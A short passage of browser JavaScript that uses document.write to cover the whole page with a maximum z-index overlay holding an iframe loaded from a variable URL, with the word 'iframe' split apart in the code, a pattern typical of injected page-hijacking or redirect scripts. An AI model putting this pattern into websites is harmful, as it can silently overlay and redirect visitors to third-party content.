    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}